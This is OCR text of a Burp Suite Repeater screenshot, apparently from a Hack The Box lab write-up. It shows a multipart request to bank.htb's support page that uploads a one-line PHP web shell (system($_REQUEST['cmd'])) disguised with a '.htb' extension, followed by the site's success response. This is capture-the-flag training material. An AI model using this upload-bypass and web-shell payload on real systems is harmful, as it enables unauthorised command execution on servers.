 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bank.htb/support.php
8 Content-Type: multipart/form-data; boundary=---------------------------12057813561377533787460311354
9 Content-Length: 634
10 Connection: close
11 Cookie: HTBBankAuth=dqb7eebjp4k9q3pri6ehp1jnp4
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------12057813561377533787460311354
15 Content-Disposition: form-data; name="title"
16
17 Shell
18 -----------------------------12057813561377533787460311354
19 Content-Disposition: form-data; name="message"
20
21 Eu quero um shell
22 -----------------------------12057813561377533787460311354
23 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php.htb"
24 Content-Type: application/x-php
25
26 <?php echo system($_REQUEST['cmd']); ?>
27
28 -----------------------------12057813561377533787460311354
29 Content-Disposition: form-data; name="submitadd"
30
31
32 -----------------------------12057813561377533787460311354--
33
Response
Raw Headers Hex Render
112 &nbsp;
113 <span class='label label-info' id="upload-file-info"></spa
114 </div>
115 <br>
116 <button name="submitadd" type="submit" class="btn btn-primar
Submit
</button>
117 </form>
118
119 </div>
120
121 </section>
122
123 </div>
124
125 </div>
126 <!-- /#page-wrapper -->
127
128 </div>
129 <!-- /#wrapper -->
130
131 <!-- jQuery -->
132 <script src="./assets/js/jquery.js">
</script>
133
134 <!-- Bootstrap Core JavaScript -->
135 <script src="./assets/js/bootstrap.min.js">
</script>
136
137 <!-- Morris Charts JavaScript -->
138 <script src="./assets/js/plugins/morris/raphael.min.js">
</script>
139 <script src="./assets/js/plugins/morris/morris.min.js">
</script>
140 <script src="./assets/js/plugins/morris/morris-data.js">
</script>
141
142 <!-- SweetAlert -->
143 <script src="./assets/js/sweetalert.min.js">
</script>
144
145 </body>
146
147 </html>
148 <script>
swal("Success", "Your ticket has been created successfully", "success");
</script>